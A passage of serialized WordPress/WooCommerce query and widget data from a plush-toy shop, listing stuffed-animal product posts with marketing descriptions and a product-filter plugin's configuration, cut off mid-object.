stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24317,"post_author":"186","post_date":"2019-01-07 04:00:40","post_date_gmt":"2019-01-07 04:00:40","post_content":"<strong><u>Puzzled Brown Bear Soft Stuffed Plush Cuddly Animal Toy With Clothes - Animal Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5309<\/u><\/strong><br \/><hr \/><ul><li>Super Soft and Loveable<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Snuggly super soft plush brown bear<\/li><li>Super soft 100% polyester fabric<\/li><li>Measures Approximately 11 Inch<\/li><\/ul><br \/><hr \/>Our Super Soft Plush Sitting Brown Bear with Brown Sweater and Hat is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly super soft plush Moose is part of our animal collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Bear - Super Soft Plush With Clothes","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-bear-soft-stuffed-plush-cuddly-animal-toy-with-clothes-animal-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5309","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:29","post_modified_gmt":"2025-10-14 13:33:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21184\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24695,"post_author":"186","post_date":"2019-01-07 04:54:27","post_date_gmt":"2019-01-07 04:54:27","post_content":"<strong><u>Puzzled Brown Lying Moose Super-Soft Stuffed Plush Cuddly Animal Toy - Animal \/ Wild Animals Theme - 9.5 INCH - Unique huggable loveable New friend Gift - Item #5360<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Moose<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 9.5 Inch<\/li><\/ul><br \/><hr \/>Our 9.5 inch Super-Soft Plush Brown Lying Moose is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush lying moose is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Lying Moose - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-lying-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5360","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:35","post_modified_gmt":"2025-10-14 13:33:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26104\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37642,"post_author":"6576","post_date":"2021-08-09 23:24:47","post_date_gmt":"2021-08-09 23:24:47","post_content":"<strong>DolliBu Plush Pug Dog Stuffed Animal - Soft Fur Huggable Dog Plush, Adorable Playtime Plush Toy, Cute Pet Life Cuddle Gifts, Super Soft Plush Animal Toy for Kids & Adults - 7.5\" Inches<\/strong><hr \/><ul><li>THE STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Have an exciting imaginary play with your little one & the Pug stuffed toy. DolliBu's adorable pug plush will surely bring a smile to your loved ones who love dog pets & cute plush toys. A must-have dog stuffed toy for family bonding & child development. Add cute stuffed animals for kids & adults like the super cute pug dog plush to your animal-themed rooms.<\/li><li>THE PUG DOG PLUSH TOY IS FOR DOG PET LOVERS - Anyone will love to receive cute stuffed animals like dog animal toys. Boys & girls of all ages love to snuggle with a cute, fluffy, & fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, & Christmas. Send your love to children & adults by giving them cute dog pug toy plush to hug.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE PLUSH - Includes 1 DolliBu Pug Dog Super Soft Plush, decorated with realistic features of the cute pet. The pug's body is of brown soft fabric that makes the plush perfect for cuddles & snuggles. Designed with a cute smile and fluffy brown fur. The realistic pug dog design makes the critter look so charming. Cute pug plush toy measures  6.5? x 5? x 7.5? inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH STUFFED ANIMAL - The machine-sewn Pug toy plush is made of premium-quality polyester, stuffed with soft polyester fillings. Crafted with durable & child-friendly features. Huggable & snuggly realistic animal toy with soft fur. Cute soft toys designed to be your little one's best buddies indoor & outdoor. To maintain fluffy stuffed animals, wash the dog plush toys with cold soapy water & allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED PUG PLUSH ANIMAL TOY - Pug stuffed animals will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech & creativity when enjoying playtime with their family. The stuffed pug dog will be your little one's huggable plush doll BFF when playing, traveling, & learning.<\/li><\/ul><br \/>DolliBu Pug Dog plush is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who like pet animals & cute plush toys. Pug stuffed animals will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech & creativity when enjoying playtime with their family. The stuffed pug dog will be your little one's huggable plush doll BFF when playing, traveling, & learning. Anyone will love to receive cute stuffed animals like dog animal toys. Boys & girls of all ages love to snuggle with a cute, fluffy, & fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, & Christmas. Send your love to children & adults by giving them cute dog pug toy plush to hug. Includes 1 DolliBu Pug Dog Super Soft Plush, decorated with realistic features of the cute pet. The pug's body is of brown soft fabric that makes the plush perfect for cuddles & snuggles. Designed with a cute smile and fluffy brown fur. The realistic pug dog design makes the critter look so charming. The machine-sewn Pug toy plush is made of premium-quality polyester, stuffed with soft polyester fillings. Crafted with durable & child-friendly features. Huggable & snuggly realistic animal toy with soft fur. Cute soft toys designed to be your little one's best buddies indoor & outdoor. To maintain fluffy stuffed animals, wash the dog plush toys with cold soapy water & allow it to air dry. Cute pug plush toy measures  6.5? x 5? x 7.5? inches.","post_title":"Brown Pug Dog - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24791,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Large Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5391<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our 11 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush brown sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Large - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26311\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24789,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Small Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 7 INCH - Unique huggable loveable New friend Gift - Item #5389<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7 Inch<\/li><\/ul><br \/><hr \/>Our 7 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush green sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Small - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-small-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5389","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26295\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":25125,"post_author":"186","post_date":"2019-01-07 05:06:28","post_date_gmt":"2019-01-07 05:06:28","post_content":"<strong><u>Puzzled Brown Spider Super-Soft Stuffed Plush Cuddly Animal Toy - Animals \/ Wild Animals \/ Insects Theme - 7 INCH - Unique huggable loveable New friend Gift - Item #5781<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Spider<\/li><li>Cute and Huggable<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7 Inch<\/li><\/ul><br \/><hr \/>Our 7 inch Super-Soft Plush Brown Spider is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush spider is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Spider - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-spider-super-soft-stuffed-plush-cuddly-animal-toy-animals-wild-animals-insects-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5781","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:05","post_modified_gmt":"2025-10-14 13:34:05","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26535\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24694,"post_author":"186","post_date":"2019-01-07 04:54:27","post_date_gmt":"2019-01-07 04:54:27","post_content":"<strong><u>Puzzled Brownish Sitting Moose Super-Soft Stuffed Plush Cuddly Animal Toy - Animal \/ Wild Animals Theme - 7.5 INCH - Unique huggable loveable New friend Gift - Item #5359<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Brownish Moose<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7.5 Inch<\/li><\/ul><br \/><hr \/>Our 7.5 inch Super-Soft Plush Brownish Sitting Moose is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush horse is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brownish Sitting Moose - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brownish-sitting-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-7-5-inch-unique-huggable-loveable-new-friend-gift-item-5359","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:35","post_modified_gmt":"2025-10-14 13:33:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26099\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24976,"post_author":"186","post_date":"2019-01-07 05:03:16","post_date_gmt":"2019-01-07 05:03:16","post_content":"<strong><u>CoTa Global Brown Camel - 10 inch - Super Soft Plush - Item #5482<\/u><\/strong><br \/><hr \/><ul><li>A soft and lovable Camel plush to cuddle! Add this to your display collection!<\/li><li>This Plush Toy is a perfect gift for kids, children, teens, adults &amp; seniors.<\/li><li>Each purchase includes one Camel Plush.<\/li><li>Made of super soft huggable cotton plush materials you won't be able to resist snuggling.<\/li><li>Plush toy is durable for long time enjoyment. Toy is the perfect gift for any occasion!<\/li><\/ul><br \/><hr \/>This Brown Camel animal plush is perfect to keep by your side during sleep or while relaxing. Plush is soft and cuddly. Critter plush can also be used for display, collecting and given as gifts for any occasion. Plush animals are made with super soft cotton materials and have a great attention to detail. Lovable stuffed animal will look great in any bedroom or playroom. Toy is suitable for all ages. Plush size is about 10 inches.","post_title":"Camel - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-brown-camel-10-inch-super-soft-plush-item-5482","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:41","post_modified_gmt":"2025-10-14 13:33:41","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27807\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24216,"post_author":"186","post_date":"2019-01-07 03:57:40","post_date_gmt":"2019-01-07 03:57:40","post_content":"<strong><u>Puzzled Dolphin Super Soft Plush 18 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 18 Inch<\/li><\/ul><br \/><hr \/>Our Super-Soft Plush Dolphin is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly super soft plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Dolphin - Super-Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dolphin-super-soft-plush-18-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:21","post_modified_gmt":"2025-10-14 13:33:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25901\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":148,"max_num_pages":15,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":true,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-3","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Toy Type","filter_type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"0","use_max_price":"","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Toy Type","style":"checkbox","product_count_per_attr_style":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","date_style":"m\/d\/Y","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","custom_price_ranges_text":"","filter_id":"26564","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"paged":"2","product_cat":"super-soft-plush-animals"},"query_vars":{"paged":2,"product_cat":"super-soft-plush-animals","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"super-soft-plush-animals","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character 